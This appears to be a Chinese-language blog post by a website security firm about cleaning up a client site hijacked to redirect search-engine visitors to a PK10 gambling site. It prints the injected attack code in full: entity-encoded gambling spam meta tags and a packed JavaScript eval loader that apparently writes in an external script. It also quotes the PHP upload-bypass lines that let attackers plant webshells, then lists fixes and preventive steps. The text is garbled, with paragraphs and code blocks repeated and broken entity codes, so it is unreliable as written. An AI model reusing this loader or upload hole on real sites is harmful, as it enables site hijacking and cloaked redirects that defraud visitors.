

客戶網站於近日被跳轉到賭博網站,打開後直接跳轉到什麼北京賽車,PK10等內容的網站上

去,客戶網站本身做了百度的推廣,導致所有訪問用戶都跳轉到賭博網站上去,給客戶帶來很大的

經濟損失,再一個官方網站的形象也受到了影響。我們eSafe白帽資安網對客戶網站進行檢查發現,客戶網

站的標題TDK被反覆篡改成(北京賽車PK10等內容)立刻對該客戶網站的安全,進行全面的源代

碼安全審計以及網站漏洞檢測與網站漏洞修復,檢查了客戶的首頁標題TDK內容確實是被篡改,並





添加了一些加密的惡意代碼,代碼如下:

title北京赛车pk10 p&#

107;10开奖 北京赛车&#

112;k10开奖结果历史&

#35760;录 -  pk10直ā

73;网metaname="keywords"content="北京赛车

;pk10开奖直播,北&#

20140;赛车pk10官网,Ô

71;京赛车pk10直播,

北京赛车pk10开奖

;记录,北京赛车pk1

;0开奖网,北京赛车&#

112;k10技巧,北京赛$

710;pk10走势图,北ߞ

0;赛车pk10公式,北

京赛车pk10软件,&#

21271;京pk10,北京赛$

710;,北京pk10官网,&

#44;pk10北京赛车网&#

36186;,北京pk10赛车

3453;软件"metaname="description"content="高赔&#

29575;信誉平台直播网{

04;www.dd22cp.c

om】时时精准提供

北京福彩公司详尽

0740;究分析总结,北京&

#112;k10开奖视频,p

07;10结果分析,pk1

0网上投注,北京p

07;10过往各开奖记ঈ

5;,pk10开奖结果,&#

112;k10网上开户,pk

;10开奖,专业的开

2870;视频直播资讯网"script t

ype="text/javascript"eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parse

Int(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(

/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){ret

urn'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);r

107;10开奖 北京赛车&#

112;k10开奖结果历史&

#35760;录 -  pk10直ā

73;网metaname="keywords"content="北京赛车

;pk10开奖直播,北&#

20140;赛车pk10官网,Ô

71;京赛车pk10直播,

北京赛车pk10开奖

;记录,北京赛车pk1

;0开奖网,北京赛车&#

112;k10技巧,北京赛$

710;pk10走势图,北ߞ

0;赛车pk10公式,北

京赛车pk10软件,&#

21271;京pk10,北京赛$

710;,北京pk10官网,&

#44;pk10北京赛车网&#

36186;,北京pk10赛车

3453;软件"metaname="description"content="高赔&#

29575;信誉平台直播网{

04;www.dd22cp.c

om】时时精准提供

北京福彩公司详尽

0740;究分析总结,北京&

#112;k10开奖视频,p

07;10结果分析,pk1

0网上投注,北京p

07;10过往各开奖记ঈ

5;,pk10开奖结果,&#

112;k10网上开户,pk

;10开奖,专业的开

2870;视频直播资讯网"script t

ype="text/javascript"eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parse

Int(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(

/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){ret

urn'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);r

eturn p;}('m["\\9\\d\\1\\l\\i\\a\\n\\0"]["\\8\\4\\6\\0\\a"](\'\\h\\3\\1\\4\\6\\2\\0 \\0\\k\\2\\a\\

e\\7\\0\\a\\q\\0\\5\\g\\b\\f\\b\\3\\1\\4\\6\\2\\0\\7\\3\\4\\1\\e\\7\\o\\0\\0\\2\\3\\p\\5\\5\\8\\

8\\8\\c\\1\\2\\9\\b\\3\\r\\c\\1\\d\\i\\5\\9\\9\\f\\6\\2\\c\\g\\3\\7\\j\\h\\5\\3\\1\\4\\6\\2\\0\\j\')

;',28,28,'x74|x63|x70|x73|x72|x2f|x69|x22|x77|x64|x65|x61|x2e|x6f|x3d|x76|x6a

|x3c|x6d|x3e|x79|x75|window|x6e|x68|x3a|x78|x38'.split('|'),0,{}))script。

e\\7\\0\\a\\q\\0\\5\\g\\b\\f\\b\\3\\1\\4\\6\\2\\0\\7\\3\\4\\1\\e\\7\\o\\0\\0\\2\\3\\p\\5\\5\\8\\

8\\8\\c\\1\\2\\9\\b\\3\\r\\c\\1\\d\\i\\5\\9\\9\\f\\6\\2\\c\\g\\3\\7\\j\\h\\5\\3\\1\\4\\6\\2\\0\\j\')

;',28,28,'x74|x63|x70|x73|x72|x2f|x69|x22|x77|x64|x65|x61|x2e|x6f|x3d|x76|x6a

|x3c|x6d|x3e|x79|x75|window|x6e|x68|x3a|x78|x38'.split('|'),0,{}))script。

上述網站代碼是ASCII編碼,只要轉換成Unicode編碼,就可以看到加密的真實內容。我們工程

師對代碼進行解讀,發現該代碼寫的是根據搜索引擎作為判斷條件進行跳轉的代碼,通俗來講就

是說,該代碼只針對搜索引擎,網站管理員直接輸入網址並不會發現網站跳轉到賭博內容網站

上去,客戶的網站通過百度或搜狗搜索會直接跳轉到這個北京賽車、pk10的網站上去。

師對代碼進行解讀,發現該代碼寫的是根據搜索引擎作為判斷條件進行跳轉的代碼,通俗來講就

是說,該代碼只針對搜索引擎,網站管理員直接輸入網址並不會發現網站跳轉到賭博內容網站

上去,客戶的網站通過百度或搜狗搜索會直接跳轉到這個北京賽車、pk10的網站上去。

針對於上述的問題,我們立即刪除加密的跳轉代碼,先將客戶網站損失降到最低,促使網站正常訪

問(因為客戶一直在做百度推廣,一直在燒錢),通過一系列的安全檢測,網站到底是因為那些漏洞

被上傳木馬,並篡改網站首頁的呢?經過我們eSafe白帽資安網工程師對網站代碼的詳細的安全檢測後,發

現該網站系統存在SQL注入漏洞,導致攻擊者可以獲取到管理員賬戶和密碼,而網站後台的地址用的

也是默認的admin目錄名,致使駭客獲取密碼後,直接登錄網站後台,在對網站後台安全檢測的時

候,發現產品圖片上傳功能,存在繞過格式上傳腳本木馬的漏洞。

問(因為客戶一直在做百度推廣,一直在燒錢),通過一系列的安全檢測,網站到底是因為那些漏洞

被上傳木馬,並篡改網站首頁的呢?經過我們eSafe白帽資安網工程師對網站代碼的詳細的安全檢測後,發

現該網站系統存在SQL注入漏洞,導致攻擊者可以獲取到管理員賬戶和密碼,而網站後台的地址用的

也是默認的admin目錄名,致使駭客獲取密碼後,直接登錄網站後台,在對網站後台安全檢測的時

候,發現產品圖片上傳功能,存在繞過格式上傳腳本木馬的漏洞。

該網站漏洞產生於網站後台的產品上傳頁面代碼中的$this->getext($filear["name"]); //取得擴

展名$this->set_savename($file); //設置保存文件名,這個代碼對文件擴展名可以直接繞過並上傳

php格式的腳本文件,從而讓攻擊者輕易取得網站的權限。客戶還反映說,網站經常被反覆的篡改,

導致跳轉到賭博網站,找了網站建設的公司,他們也只是刪除掉代碼,沒過多久就又被篡改跳轉了,

導致客戶網站損失嚴重,發生篡改跳轉的根本原因就是網站有漏洞,如果沒有修復好網站漏洞,

即使刪除掉惡意代碼也只是表面上的工作,不起作用的還是會被反覆篡改,於事無補,亡羊補牢一

樣。需要對網站進行安全檢測,以及網站漏洞檢測,並修復好網站漏洞,清除木馬後門,網站安全

部署好,才會使網站更加的安全穩定運行。

展名$this->set_savename($file); //設置保存文件名,這個代碼對文件擴展名可以直接繞過並上傳

php格式的腳本文件,從而讓攻擊者輕易取得網站的權限。客戶還反映說,網站經常被反覆的篡改,

導致跳轉到賭博網站,找了網站建設的公司,他們也只是刪除掉代碼,沒過多久就又被篡改跳轉了,

導致客戶網站損失嚴重,發生篡改跳轉的根本原因就是網站有漏洞,如果沒有修復好網站漏洞,

即使刪除掉惡意代碼也只是表面上的工作,不起作用的還是會被反覆篡改,於事無補,亡羊補牢一

樣。需要對網站進行安全檢測,以及網站漏洞檢測,並修復好網站漏洞,清除木馬後門,網站安全

部署好,才會使網站更加的安全穩定運行。

網站漏洞修復的處理過程如下:

對客戶網站源代碼進行安全加固以及防止sql注入的前端過濾代碼,網站的後台目錄安全設置,更

改admin文件名為@#%admin,對網站後台圖片上傳功能代碼進行漏洞修復,設置上傳文件白名單

機制,以及文件上傳的目錄進行了腳本安全權限設置,禁止進行腳本,對上傳的文件擴展也進行了

深入的安全過濾,網站的數據庫安全部署,對數據庫的連接信息進行加密,刪除root管理權限,設

置普通數據庫賬號,讀寫分離,新建表,查詢表,寫入表等數據庫正常操作權限,網站後台的賬號

密碼設置的複雜一些,密碼為12位數字+字母+大小寫組合,從發現網站漏洞到目前解決問題中,

共查找到腳本木馬3個(webshell),一句話小馬後門2個,發現網站的模板內容也被篡改了,導致

客戶生成首頁的時候隨之也被加了惡意加密的代碼。

改admin文件名為@#%admin,對網站後台圖片上傳功能代碼進行漏洞修復,設置上傳文件白名單

機制,以及文件上傳的目錄進行了腳本安全權限設置,禁止進行腳本,對上傳的文件擴展也進行了

深入的安全過濾,網站的數據庫安全部署,對數據庫的連接信息進行加密,刪除root管理權限,設

置普通數據庫賬號,讀寫分離,新建表,查詢表,寫入表等數據庫正常操作權限,網站後台的賬號

密碼設置的複雜一些,密碼為12位數字+字母+大小寫組合,從發現網站漏洞到目前解決問題中,

共查找到腳本木馬3個(webshell),一句話小馬後門2個,發現網站的模板內容也被篡改了,導致

客戶生成首頁的時候隨之也被加了惡意加密的代碼。

網站安全預防措施:

1.盡量避免網站後台的默認名稱如admin manage houtai

2.對網站上傳目錄的權限進行控制。(設置無腳本執行權限)

3.網站後台的用戶名和密碼設置複雜點,數字+字母+大小寫+特殊符號組合。

4.阿里雲虛擬主機用戶的FTP賬號密碼要設置複雜點,數字+字母+大小寫+特殊符號組合。

5.如果是單獨主機的客戶,建議先把主機的安全部署好,對每個網站的文件夾進行安全部署

,數據庫安全部署,,再做網站的安全,否則你網站再安全,主機不安全也是於事無補。如果對

安全不是太懂的話,建議找專業的網站安全公司去處理解決。

,數據庫安全部署,,再做網站的安全,否則你網站再安全,主機不安全也是於事無補。如果對

安全不是太懂的話,建議找專業的網站安全公司去處理解決。